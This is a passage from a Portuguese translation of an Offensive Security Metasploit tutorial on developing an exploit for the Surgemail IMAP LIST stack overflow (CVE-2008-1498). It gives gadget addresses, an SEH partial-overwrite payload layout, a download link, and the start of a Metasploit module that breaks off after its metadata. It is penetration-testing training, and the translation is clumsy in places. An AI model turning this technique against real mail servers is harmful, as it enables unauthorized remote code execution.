 0x0078506e pop ebx; pop ebp; ret
0x00785105 pop ecx; pop ebx; ret
0x0078517e pop esi; pop ebx; ret
Felizmente desta vez temos uma abordagem para tentar novo ataque em forma de uma substituição
parcial, transbordando SEH apenas com os mais baixos 3 bytes significativa do endereço de retorno.
A diferença é que desta vez podemos colocar o nosso shellcode na primeira parte da reserva na
sequência de um esquema como o seguinte:
| NOPSLED | SHELLCODE | NEARJMP | SHORTJMP | RET (3 Bytes) |
POP POP RET irá redirecionar nos 4 bytes antes RET onde vamos colocar um JMP curto levando-
nos 5 bytes para trás. Vamos, então, um próximo voltar JMP que nos levará, no meio da
NOPSLED.
Isso não era possível fazer com um parcial de substituir EIP e ESP, como devido à pilha de acordo
ESP foi de quatro bytes depois do nosso RET. Se nós fizemos uma substituição parcial das EIP,
ESP seria, então, em uma área incontrolável.
Getting a Shell
Com o que nós aprendemos, nós escrevemos o exploit e salve-o em windows / imap /
surgemail_list.rb. Você pode baixar a explorar aqui: http://www.offensive-
security.com/msf/surgemail_list.rb.
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Imap
def initialize(info = {})
super(update_info(info,
'Name' => 'Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow',
'Description' => %q{
This module exploits a stack overflow in the Surgemail IMAP
Server
version 3.8k4-4 by sending an overly long LIST command. Valid
IMAP
account credentials are required.
},
'Author' => [ 'ryujin' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $',
'References' =>
[
[ 'BID', '28260' ],
[ 'CVE', '2008-1498' ],
© Offensive Security 2009
Traduzido por Rafael Torres
 